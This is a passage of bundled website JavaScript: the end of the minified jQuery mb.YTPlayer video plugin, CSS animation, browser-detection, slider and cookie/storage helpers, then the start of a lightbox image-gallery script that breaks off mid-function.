f=jQuery.Event("YTPStart");f.time=a.currentTime,jQuery(a).trigger(f),jQuery(a.playerEl).CSSAnimate({opacity:1},1e3),b.YTPPlay(),a.wrapper.CSSAnimate({opacity:a.isAlone?1:a.opt.opacity},2*a.opt.fadeOnStartTime),"mac"==jQuery.mbBrowser.os.name&&jQuery.mbBrowser.safari&&jQuery.mbBrowser.versionCompare(jQuery.mbBrowser.fullVersion,"10.1")<0&&(a.safariPlay=setInterval(function(){1!=a.state?b.YTPPlay():clearInterval(a.safariPlay)},10)),b.one("YTPReady",function(){b.YTPPlay()})}else a.player.pauseVideo(),a.isPlayer||(jQuery(a.playerEl).CSSAnimate({opacity:1
},a.opt.fadeOnStartTime),a.wrapper.CSSAnimate({opacity:a.isAlone?1:a.opt.opacity},a.opt.fadeOnStartTime)),a.controlBar.length&&a.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.play);a.isPlayer&&!a.opt.autoPlay&&a.loading&&a.loading.length&&(a.loading.html("Ready"),setTimeout(function(){a.loading.fadeOut()},100)),a.controlBar&&a.controlBar.length&&a.controlBar.slideDown(1e3)}else"mac"==jQuery.mbBrowser.os.name&&jQuery.mbBrowser.safari&&jQuery.mbBrowser.fullVersion&&jQuery.mbBrowser.versionCompare(jQuery.mbBrowser.fullVersion,"10.1")<0&&(a.player.playVideo(),d>=0&&a.player.seekTo(d,!0))},10)},setAnchor:function(a){var b=this;b.optimizeDisplay(a)},getAnchor:function(){var a=this.get(0);return a.opt.anchor},formatTime:function(a){var b=Math.floor(a/60),c=Math.floor(a-60*b);return(9>=b?"0"+b:b)+" : "+(9>=c?"0"+c:c)}},jQuery.fn.optimizeDisplay=function(anchor){var YTPlayer=this.get(0),playerBox=jQuery(YTPlayer.playerEl),vid={};YTPlayer.opt.anchor=anchor||YTPlayer.opt.anchor,YTPlayer.opt.anchor="undefined "!=typeof YTPlayer.opt.anchor?YTPlayer.opt.anchor:"center,center";var YTPAlign=YTPlayer.opt.anchor.split(",");if(YTPlayer.opt.optimizeDisplay){var abundance=YTPlayer.isPlayer?0:80,win={},el=YTPlayer.wrapper;win.width=el.outerWidth(),win.height=el.outerHeight()+abundance,YTPlayer.opt.ratio=eval(YTPlayer.opt.ratio),vid.width=win.width,vid.height=Math.ceil(vid.width/YTPlayer.opt.ratio),vid.marginTop=Math.ceil(-((vid.height-win.height)/2)),vid.marginLeft=0;var lowest=vid.height<win.height;lowest&&(vid.height=win.height,vid.width=Math.ceil(vid.height*YTPlayer.opt.ratio),vid.marginTop=0,vid.marginLeft=Math.ceil(-((vid.width-win.width)/2)));for(var a in YTPAlign)if(YTPAlign.hasOwnProperty(a)){var al=YTPAlign[a].replace(/ /g,"");switch(al){case"top":vid.marginTop=lowest?-((vid.height-win.height)/2):0;break;case"bottom":vid.marginTop=lowest?0:-(vid.height-win.height);break;case"left":vid.marginLeft=0;break;case"right":vid.marginLeft=lowest?-(vid.width-win.width):0;break;default:vid.width>win.width&&(vid.marginLeft=-((vid.width-win.width)/2))}}}else vid.width="100%",vid.height="100%",vid.marginTop=0,vid.marginLeft=0;playerBox.css({width:vid.width,height:vid.height,marginTop:vid.marginTop,marginLeft:vid.marginLeft,maxWidth:"initial"})},jQuery.shuffle=function(a){for(var b=a.slice(),c=b.length,d=c;d--;){var e=parseInt(Math.random()*c),f=b[d];b[d]=b[e],b[e]=f}return b},jQuery.fn.unselectable=function(){return this.each(function(){jQuery(this).css({"-moz-user-select":"none","-webkit-user-select":"none","user-select":"none"}).attr("unselectable","on")})},jQuery.fn.YTPlayer=jQuery.mbYTPlayer.buildPlayer,jQuery.fn.YTPGetPlayer=jQuery.mbYTPlayer.getPlayer,jQuery.fn.YTPGetVideoID=jQuery.mbYTPlayer.getVideoID,jQuery.fn.YTPChangeMovie=jQuery.mbYTPlayer.changeMovie,jQuery.fn.YTPPlayerDestroy=jQuery.mbYTPlayer.playerDestroy,jQuery.fn.YTPPlay=jQuery.mbYTPlayer.play,jQuery.fn.YTPTogglePlay=jQuery.mbYTPlayer.togglePlay,jQuery.fn.YTPStop=jQuery.mbYTPlayer.stop,jQuery.fn.YTPPause=jQuery.mbYTPlayer.pause,jQuery.fn.YTPSeekTo=jQuery.mbYTPlayer.seekTo,jQuery.fn.YTPlaylist=jQuery.mbYTPlayer.playlist,jQuery.fn.YTPPlayNext=jQuery.mbYTPlayer.playNext,jQuery.fn.YTPPlayPrev=jQuery.mbYTPlayer.playPrev,jQuery.fn.YTPPlayIndex=jQuery.mbYTPlayer.playIndex,jQuery.fn.YTPMute=jQuery.mbYTPlayer.mute,jQuery.fn.YTPUnmute=jQuery.mbYTPlayer.unmute,jQuery.fn.YTPToggleVolume=jQuery.mbYTPlayer.toggleVolume,jQuery.fn.YTPSetVolume=jQuery.mbYTPlayer.setVolume,jQuery.fn.YTPGetVideoData=jQuery.mbYTPlayer.getVideoData,jQuery.fn.YTPFullscreen=jQuery.mbYTPlayer.fullscreen,jQuery.fn.YTPToggleLoops=jQuery.mbYTPlayer.toggleLoops,jQuery.fn.YTPSetVideoQuality=jQuery.mbYTPlayer.setVideoQuality,jQuery.fn.YTPManageProgress=jQuery.mbYTPlayer.manageProgress,jQuery.fn.YTPApplyFilter=jQuery.mbYTPlayer.applyFilter,jQuery.fn.YTPApplyFilters=jQuery.mbYTPlayer.applyFilters,jQuery.fn.YTPToggleFilter=jQuery.mbYTPlayer.toggleFilter,jQuery.fn.YTPToggleFilters=jQuery.mbYTPlayer.toggleFilters,jQuery.fn.YTPRemoveFilter=jQuery.mbYTPlayer.removeFilter,jQuery.fn.YTPDisableFilters=jQuery.mbYTPlayer.disableFilters,jQuery.fn.YTPEnableFilters=jQuery.mbYTPlayer.enableFilters,jQuery.fn.YTPGetFilters=jQuery.mbYTPlayer.getFilters,jQuery.fn.YTPGetTime=jQuery.mbYTPlayer.getTime,jQuery.fn.YTPGetTotalTime=jQuery.mbYTPlayer.getTotalTime,jQuery.fn.YTPAddMask=jQuery.mbYTPlayer.addMask,jQuery.fn.YTPRemoveMask=jQuery.mbYTPlayer.removeMask,jQuery.fn.YTPToggleMask=jQuery.mbYTPlayer.toggleMask,jQuery.fn.YTPSetAnchor=jQuery.mbYTPlayer.setAnchor,jQuery.fn.YTPGetAnchor=jQuery.mbYTPlayer.getAnchor,jQuery.fn.mb_YTPlayer=jQuery.mbYTPlayer.buildPlayer,jQuery.fn.playNext=jQuery.mbYTPlayer.playNext,jQuery.fn.playPrev=jQuery.mbYTPlayer.playPrev,jQuery.fn.changeMovie=jQuery.mbYTPlayer.changeMovie,jQuery.fn.getVideoID=jQuery.mbYTPlayer.getVideoID,jQuery.fn.getPlayer=jQuery.mbYTPlayer.getPlayer,jQuery.fn.playerDestroy=jQuery.mbYTPlayer.playerDestroy,jQuery.fn.fullscreen=jQuery.mbYTPlayer.fullscreen,jQuery.fn.buildYTPControls=jQuery.mbYTPlayer.buildControls,jQuery.fn.playYTP=jQuery.mbYTPlayer.play,jQuery.fn.toggleLoops=jQuery.mbYTPlayer.toggleLoops,jQuery.fn.stopYTP=jQuery.mbYTPlayer.stop,jQuery.fn.pauseYTP=jQuery.mbYTPlayer.pause,jQuery.fn.seekToYTP=jQuery.mbYTPlayer.seekTo,jQuery.fn.muteYTPVolume=jQuery.mbYTPlayer.mute,jQuery.fn.unmuteYTPVolume=jQuery.mbYTPlayer.unmute,jQuery.fn.setYTPVolume=jQuery.mbYTPlayer.setVolume,jQuery.fn.setVideoQuality=jQuery.mbYTPlayer.setVideoQuality,jQuery.fn.manageYTPProgress=jQuery.mbYTPlayer.manageProgress,jQuery.fn.YTPGetDataFromFeed=jQuery.mbYTPlayer.getVideoData}(jQuery,ytp),jQuery.support.CSStransition=function(){var a=document.body||document.documentElement,b=a.style;return void 0!==b.transition||void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.MsTransition||void 0!==b.OTransition}(),jQuery.CSS={name:"mb.CSSAnimate",author:"Matteo Bicocchi",version:"2.0.0",transitionEnd:"transitionEnd",sfx:"",filters:{blur:{min:0,max:100,unit:"px"},brightness:{min:0,max:400,unit:"%"},contrast:{min:0,max:400,unit:"%"},grayscale:{min:0,max:100,unit:"%"},hueRotate:{min:0,max:360,unit:"deg"},invert:{min:0,max:100,unit:"%"},saturate:{min:0,max:400,unit:"%"},sepia:{min:0,max:100,unit:"%"}},normalizeCss:function(a){var b=jQuery.extend(!0,{},a);jQuery.browser.webkit||jQuery.browser.opera?jQuery.CSS.sfx="-webkit-":jQuery.browser.mozilla?jQuery.CSS.sfx="-moz-":jQuery.browser.msie&&(jQuery.CSS.sfx="-ms-");for(var c in b){"transform"===c&&(b[jQuery.CSS.sfx+"transform"]=b[c],delete b[c]),"transform-origin"===c&&(b[jQuery.CSS.sfx+"transform-origin"]=a[c],delete b[c]),"filter"!==c||jQuery.browser.mozilla||(b[jQuery.CSS.sfx+"filter"]=a[c],delete b[c]),"blur"===c&&setFilter(b,"blur",a[c]),"brightness"===c&&setFilter(b,"brightness",a[c]),"contrast"===c&&setFilter(b,"contrast",a[c]),"grayscale"===c&&setFilter(b,"grayscale",a[c]),"hueRotate"===c&&setFilter(b,"hueRotate",a[c]),"invert"===c&&setFilter(b,"invert",a[c]),"saturate"===c&&setFilter(b,"saturate",a[c]),"sepia"===c&&setFilter(b,"sepia",a[c]);var d="";"x"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" translateX("+setUnit(a[c],"px")+")",delete b[c]),"y"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" translateY("+setUnit(a[c],"px")+")",delete b[c]),"z"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" translateZ("+setUnit(a[c],"px")+")",delete b[c]),"rotate"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" rotate("+setUnit(a[c],"deg")+")",delete b[c]),"rotateX"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" rotateX("+setUnit(a[c],"deg")+")",delete b[c]),"rotateY"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" rotateY("+setUnit(a[c],"deg")+")",delete b[c]),"rotateZ"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" rotateZ("+setUnit(a[c],"deg")+")",delete b[c]),"scale"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" scale("+setUnit(a[c],"")+")",delete b[c]),"scaleX"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" scaleX("+setUnit(a[c],"")+")",delete b[c]),"scaleY"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" scaleY("+setUnit(a[c],"")+")",delete b[c]),"scaleZ"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" scaleZ("+setUnit(a[c],"")+")",delete b[c]),"skew"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" skew("+setUnit(a[c],"deg")+")",delete b[c]),"skewX"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" skewX("+setUnit(a[c],"deg")+")",delete b[c]),"skewY"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" skewY("+setUnit(a[c],"deg")+")",delete b[c]),"perspective"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" perspective("+setUnit(a[c],"px")+")",delete b[c])}return b},getProp:function(a){var b=[];for(var c in a)b.indexOf(c)<0&&b.push(uncamel(c));return b.join(",")},animate:function(a,b,c,d,e){return this.each(function(){function f(){g.called=!0,g.CSSAIsRunning=!1,h.off(jQuery.CSS.transitionEnd+"."+g.id),clearTimeout(g.timeout),h.css(jQuery.CSS.sfx+"transition",""),"function"==typeof e&&e.apply(g),"function"==typeof g.CSSqueue&&(g.CSSqueue(),g.CSSqueue=null)}var g=this,h=jQuery(this);g.id=g.id||"CSSA_"+(new Date).getTime();var i=i||{type:"noEvent"};if(g.CSSAIsRunning&&g.eventType==i.type&&!jQuery.browser.msie&&jQuery.browser.version<=9)return void(g.CSSqueue=function(){h.CSSAnimate(a,b,c,d,e)});if(g.CSSqueue=null,g.eventType=i.type,0!==h.length&&a){if(a=jQuery.normalizeCss(a),g.CSSAIsRunning=!0,"function"==typeof b&&(e=b,b=jQuery.fx.speeds._default),"function"==typeof c&&(d=c,c=0),"string"==typeof c&&(e=c,c=0),"function"==typeof d&&(e=d,d="cubic-bezier(0.65,0.03,0.36,0.72)"),"string"==typeof b)for(var j in jQuery.fx.speeds){if(b==j){b=jQuery.fx.speeds[j];break}b=jQuery.fx.speeds._default}if(b||(b=jQuery.fx.speeds._default),"string"==typeof e&&(d=e,e=null),!jQuery.support.CSStransition){for(var k in a){if("transform"===k&&delete a[k],"filter"===k&&delete a[k],"transform-origin"===k&&delete a[k],"auto"===a[k]&&delete a[k],"x"===k){var l=a[k],m="left";a[m]=l,delete a[k]}if("y"===k){var l=a[k],m="top";a[m]=l,delete a[k]}("-ms-transform"===k||"-ms-filter"===k)&&delete a[k]}return void h.delay(c).animate(a,b,e)}var n={"default":"ease","in":"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"};n[d]&&(d=n[d]),h.off(jQuery.CSS.transitionEnd+"."+g.id);var o=jQuery.CSS.getProp(a),p={};jQuery.extend(p,a),p[jQuery.CSS.sfx+"transition-property"]=o,p[jQuery.CSS.sfx+"transition-duration"]=b+"ms",p[jQuery.CSS.sfx+"transition-delay"]=c+"ms",p[jQuery.CSS.sfx+"transition-timing-function"]=d,setTimeout(function(){h.one(jQuery.CSS.transitionEnd+"."+g.id,f),h.css(p)},1),g.timeout=setTimeout(function(){return g.called||!e?(g.called=!1,void(g.CSSAIsRunning=!1)):(h.css(jQuery.CSS.sfx+"transition",""),e.apply(g),g.CSSAIsRunning=!1,void("function"==typeof g.CSSqueue&&(g.CSSqueue(),g.CSSqueue=null)))},b+c+10)}})}},jQuery.fn.CSSAnimate=jQuery.CSS.animate,jQuery.normalizeCss=jQuery.CSS.normalizeCss,jQuery.fn.css3=function(a){return this.each(function(){var b=jQuery(this),c=jQuery.normalizeCss(a);b.css(c)})};var nAgt=navigator.userAgent;jQuery.browser=jQuery.browser||{},jQuery.browser.mozilla=!1,jQuery.browser.webkit=!1,jQuery.browser.opera=!1,jQuery.browser.safari=!1,jQuery.browser.chrome=!1,jQuery.browser.androidStock=!1,jQuery.browser.msie=!1,jQuery.browser.edge=!1,jQuery.browser.ua=nAgt;var getOS=function(){var a={version:"Unknown version",name:"Unknown OS"};return-1!=navigator.appVersion.indexOf("Win")&&(a.name="Windows"),-1!=navigator.appVersion.indexOf("Mac")&&0>navigator.appVersion.indexOf("Mobile")&&(a.name="Mac"),-1!=navigator.appVersion.indexOf("Linux")&&(a.name="Linux"),/Mac OS X/.test(nAgt)&&!/Mobile/.test(nAgt)&&(a.version=/Mac OS X (10[\.\_\d]+)/.exec(nAgt)[1],a.version=a.version.replace(/_/g,".").substring(0,5)),/Windows/.test(nAgt)&&(a.version="Unknown.Unknown"),/Windows NT 5.1/.test(nAgt)&&(a.version="5.1"),/Windows NT 6.0/.test(nAgt)&&(a.version="6.0"),/Windows NT 6.1/.test(nAgt)&&(a.version="6.1"),/Windows NT 6.2/.test(nAgt)&&(a.version="6.2"),/Windows NT 10.0/.test(nAgt)&&(a.version="10.0"),/Linux/.test(nAgt)&&/Linux/.test(nAgt)&&(a.version="Unknown.Unknown"),a.name=a.name.toLowerCase(),a.major_version="Unknown",a.minor_version="Unknown","Unknown.Unknown"!=a.version&&(a.major_version=parseFloat(a.version.split(".")[0]),a.minor_version=parseFloat(a.version.split(".")[1])),a};jQuery.browser.os=getOS(),jQuery.browser.hasTouch=isTouchSupported(),jQuery.browser.name=navigator.appName,jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10);var nameOffset,verOffset,ix;if(-1!=(verOffset=nAgt.indexOf("Opera")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+6),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8));else if(-1!=(verOffset=nAgt.indexOf("OPR")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+4);else if(-1!=(verOffset=nAgt.indexOf("MSIE")))jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer",jQuery.browser.fullVersion=nAgt.substring(verOffset+5);else if(-1!=nAgt.indexOf("Trident")){jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer";var start=nAgt.indexOf("rv:")+3,end=start+4;jQuery.browser.fullVersion=nAgt.substring(start,end)}else-1!=(verOffset=nAgt.indexOf("Edge"))?(jQuery.browser.edge=!0,jQuery.browser.name="Microsoft Edge",jQuery.browser.fullVersion=nAgt.substring(verOffset+5)):-1!=(verOffset=nAgt.indexOf("Chrome"))?(jQuery.browser.webkit=!0,jQuery.browser.chrome=!0,jQuery.browser.name="Chrome",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1<nAgt.indexOf("mozilla/5.0")&&-1<nAgt.indexOf("android ")&&-1<nAgt.indexOf("applewebkit")&&!(-1<nAgt.indexOf("chrome"))?(verOffset=nAgt.indexOf("Chrome"),jQuery.browser.webkit=!0,jQuery.browser.androidStock=!0,jQuery.browser.name="androidStock",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1!=(verOffset=nAgt.indexOf("Safari"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("AppleWebkit"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("Firefox"))?(jQuery.browser.mozilla=!0,jQuery.browser.name="Firefox",jQuery.browser.fullVersion=nAgt.substring(verOffset+8)):(nameOffset=nAgt.lastIndexOf(" ")+1)<(verOffset=nAgt.lastIndexOf("/"))&&(jQuery.browser.name=nAgt.substring(nameOffset,verOffset),jQuery.browser.fullVersion=nAgt.substring(verOffset+1),jQuery.browser.name.toLowerCase()==jQuery.browser.name.toUpperCase()&&(jQuery.browser.name=navigator.appName));-1!=(ix=jQuery.browser.fullVersion.indexOf(";"))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),-1!=(ix=jQuery.browser.fullVersion.indexOf(" "))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),jQuery.browser.majorVersion=parseInt(""+jQuery.browser.fullVersion,10),isNaN(jQuery.browser.majorVersion)&&(jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10)),jQuery.browser.version=jQuery.browser.majorVersion,jQuery.browser.android=/Android/i.test(nAgt),jQuery.browser.blackberry=/BlackBerry|BB|PlayBook/i.test(nAgt),jQuery.browser.ios=/iPhone|iPad|iPod|webOS/i.test(nAgt),jQuery.browser.operaMobile=/Opera Mini/i.test(nAgt),jQuery.browser.windowsMobile=/IEMobile|Windows Phone/i.test(nAgt),jQuery.browser.kindle=/Kindle|Silk/i.test(nAgt),jQuery.browser.mobile=jQuery.browser.android||jQuery.browser.blackberry||jQuery.browser.ios||jQuery.browser.windowsMobile||jQuery.browser.operaMobile||jQuery.browser.kindle,jQuery.isMobile=jQuery.browser.mobile,jQuery.isTablet=jQuery.browser.mobile&&765<jQuery(window).width(),jQuery.isAndroidDefault=jQuery.browser.android&&!/chrome/i.test(nAgt),jQuery.mbBrowser=jQuery.browser,jQuery.browser.versionCompare=function(a,b){if("stringstring"!=typeof a+typeof b)return!1;for(var c=a.split("."),d=b.split("."),e=0,f=Math.max(c.length,d.length);f>e;e++){if(c[e]&&!d[e]&&0<parseInt(c[e])||parseInt(c[e])>parseInt(d[e]))return 1;if(d[e]&&!c[e]&&0<parseInt(d[e])||parseInt(c[e])<parseInt(d[e]))return-1}return 0},function(a){a.simpleSlider={defaults:{initialval:0,scale:100,orientation:"h",readonly:!1,callback:!1},events:{start:a.browser.mobile?"touchstart":"mousedown",end:a.browser.mobile?"touchend":"mouseup",move:a.browser.mobile?"touchmove":"mousemove"},init:function(b){return this.each(function(){var c=this,d=a(c);d.addClass("simpleSlider"),c.opt={},a.extend(c.opt,a.simpleSlider.defaults,b),a.extend(c.opt,d.data());var e="h"==c.opt.orientation?"horizontal":"vertical",e=a("<div/>").addClass("level").addClass(e);d.prepend(e),c.level=e,d.css({cursor:"default"}),"auto"==c.opt.scale&&(c.opt.scale=a(c).outerWidth()),d.updateSliderVal(),c.opt.readonly||(d.on(a.simpleSlider.events.start,function(b){a.browser.mobile&&(b=b.changedTouches[0]),c.canSlide=!0,d.updateSliderVal(b),"h"==c.opt.orientation?d.css({cursor:"col-resize"}):d.css({cursor:"row-resize"}),b.preventDefault(),b.stopPropagation()}),a(document).on(a.simpleSlider.events.move,function(b){a.browser.mobile&&(b=b.changedTouches[0]),c.canSlide&&(a(document).css({cursor:"default"}),d.updateSliderVal(b),b.preventDefault(),b.stopPropagation())}).on(a.simpleSlider.events.end,function(){a(document).css({cursor:"auto"}),c.canSlide=!1,d.css({cursor:"auto"})}))})},updateSliderVal:function(b){var c=this.get(0);if(c.opt){c.opt.initialval="number"==typeof c.opt.initialval?c.opt.initialval:c.opt.initialval(c);var d=a(c).outerWidth(),e=a(c).outerHeight();c.x="object"==typeof b?b.clientX+document.body.scrollLeft-this.offset().left:"number"==typeof b?b*d/c.opt.scale:c.opt.initialval*d/c.opt.scale,c.y="object"==typeof b?b.clientY+document.body.scrollTop-this.offset().top:"number"==typeof b?(c.opt.scale-c.opt.initialval-b)*e/c.opt.scale:c.opt.initialval*e/c.opt.scale,c.y=this.outerHeight()-c.y,c.scaleX=c.x*c.opt.scale/d,c.scaleY=c.y*c.opt.scale/e,c.outOfRangeX=c.scaleX>c.opt.scale?c.scaleX-c.opt.scale:0>c.scaleX?c.scaleX:0,c.outOfRangeY=c.scaleY>c.opt.scale?c.scaleY-c.opt.scale:0>c.scaleY?c.scaleY:0,c.outOfRange="h"==c.opt.orientation?c.outOfRangeX:c.outOfRangeY,c.value="undefined"!=typeof b?"h"==c.opt.orientation?c.x>=this.outerWidth()?c.opt.scale:0>=c.x?0:c.scaleX:c.y>=this.outerHeight()?c.opt.scale:0>=c.y?0:c.scaleY:"h"==c.opt.orientation?c.scaleX:c.scaleY,"h"==c.opt.orientation?c.level.width(Math.floor(100*c.x/d)+"%"):c.level.height(Math.floor(100*c.y/e)),"function"==typeof c.opt.callback&&c.opt.callback(c)}}},a.fn.simpleSlider=a.simpleSlider.init,a.fn.updateSliderVal=a.simpleSlider.updateSliderVal}(jQuery),function(a){a.mbCookie={set:function(a,b,c,d){"object"==typeof b&&(b=JSON.stringify(b)),d=d?"; domain="+d:"";var e=new Date,f="";c>0&&(e.setTime(e.getTime()+864e5*c),f="; expires="+e.toGMTString()),document.cookie=a+"="+b+f+"; path=/"+d},get:function(a){a+="=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))try{return JSON.parse(d.substring(a.length,d.length))}catch(e){return d.substring(a.length,d.length)}}return null},remove:function(b){a.mbCookie.set(b,"",-1)}},a.mbStorage={set:function(a,b){"object"==typeof b&&(b=JSON.stringify(b)),localStorage.setItem(a,b)},get:function(a){if(!localStorage[a])return null;try{return JSON.parse(localStorage[a])}catch(b){return localStorage[a]}},remove:function(a){a?localStorage.removeItem(a):localStorage.clear()}}}(jQuery);

/*lightbox.min.js*/
(function () {
  var a = jQuery,
    b = (function () {
      function a() {
        (this.fadeDuration = 500),
          (this.fitImagesInViewport = !0),
          (this.resizeDuration = 700),
          (this.positionFromTop = 50),
          (this.showImageNumberLabel = !0),
          (this.alwaysShowNavOnTouchDevices = !1),
          (this.wrapAround = !1);
      }
      return (
        (a.prototype.albumLabel = function (a, b) {
          return "Image " + a + " of " + b;
        }),
        a
      );
    })(),
    c = (function () {
      function b(a) {
        (this.options = a),
          (this.album = []),
          (this.currentImageIndex = void 0),
          this.init();
      }
      return (
        (b.prototype.init = function () {
          this.enable(), this.build();
        }),
        (b.prototype.enable = function () {
          var b = this;
          a("body").on(
            "click",
            "a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",
            function (c) {
              return b.start(a(c.currentTarget)), !1;
            }
          );
        }),
        (b.prototype.build = function () {
          var b = this;
          a(
            "<div id='lightboxOverlay' class='lightboxOverlay'></div><div id='lightbox' class='lightbox'><div class='lb-outerContainer'><div class='lb-container'><img class='lb-image' src='' /><div class='lb-nav'><a class='lb-prev' href='' ></a><a class='lb-next' href='' ></a></div><div class='lb-loader'><a class='lb-cancel'></a></div></div></div><div class='lb-dataContainer'><div class='lb-data'><div class='lb-details'><span class='lb-caption'></span><span class='lb-number'></span></div><div class='lb-closeContainer'><a class='lb-close'></a></div></div></div></div>"
          ).appendTo(a("body")),
            (this.$lightbox = a("#lightbox")),
            (this.$overlay = a("#lightboxOverlay")),
            (this.$outerContainer = this.$lightbox.find(".lb-outerContainer")),
            (this.$container = this.$lightbox.find(".lb-container")),
            (this.containerTopPadding = parseInt(
              this.$container.css("padding-top"),
              10
            )),
            (this.containerRightPadding = parseInt(
              this.$container.css("padding-right"),
              10
            )),
            (this.containerBottomPadding = parseInt(
              this.$container.css("padding-bottom"),
              10
            )),
            (this.containerLeftPadding = parseInt(
              this.$container.css("padding-left"),
              10
            )),
            this.$overlay.hide().on("click", function () {
              return b.end(), !1;
            }),
            this.$lightbox.hide().on("click", function (c) {
              return "lightbox" === a(c.target).attr("id") && b.end(), !1;
            }),
            this.$outerContainer.on("click", function (c) {
              return "lightbox" === a(c.target).attr("id") && b.end(), !1;
            }),
            this.$lightbox.find(".lb-prev").on("click", function () {
              return (
                b.changeImage(
                  0 === b.currentImageIndex
                    ? b.album.length - 1
                    : b.currentImageIndex - 1
                ),
                !1
              );
            }),
            this.$lightbox.find(".lb-next").on("click", function () {
              return (
                b.changeImage(
                  b.currentImageIndex === b.album.length - 1
                    ? 0
                    : b.currentImageIndex + 1
                ),
                !1
              );
            }),
            this.$lightbox
              .find(".lb-loader, .lb-close")
              .on("click", function () {
                return b.end(), !1;
              });
        }),
        (b.prototype.start = function (b) {
          function c(a) {
            d.album.push({
              link: a.attr("href"),
              title: a.attr("data-title") || a.attr("title"),
            });
          }
          var d = this,
            e = a(window);
          e.on("resize", a.proxy(this.sizeOverlay, this)),
            a("select, object, embed").css({ visibility: "hidden" }),
            this.sizeOverlay(),
            (this.album = []);
          var f,
            g = 0,
            h = b.attr("data-lightbox");
          if (h) {
            f = a(b.prop("tagName") + '[data-lightbox="' + h + '"]');
            for (var i = 0; i < f.length; i = ++i)
              c(a(f[i])), f[i] === b[0] && (g = i);
          } else if ("lightbox" === b.attr("rel")) c(b);
          else {
            f = a(b.prop("tagName") + '[rel="' + b.attr("rel") + '"]');
            for (var j = 0; j < f.length; j = ++j)
              c(a(f[j])), f[j] === b[0] && (g = j);
          }
          var k = e.scrollTop() + this.options.positionFromTop,
            l = e.scrollLeft();
          this.$lightbox
            .css({ top: k + "px", left: l + "px" })
            .fadeIn(this.options.fadeDuration),
            this.changeImage(g);
        }),
        (b.prototype.changeImage = function (b) {
          var c = this;
          this.disableKeyboardNav();
          var d = this.$lightbox.find(".lb-image");
          this.$overlay.fadeIn(this.options.fadeDuration),
            a(".lb-loader").fadeIn("slow"),
            this.$lightbox
              .find(
                ".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption"
              )
              .hide(),
            this.$outerContainer.addClass("animating");
          var e = new Image();
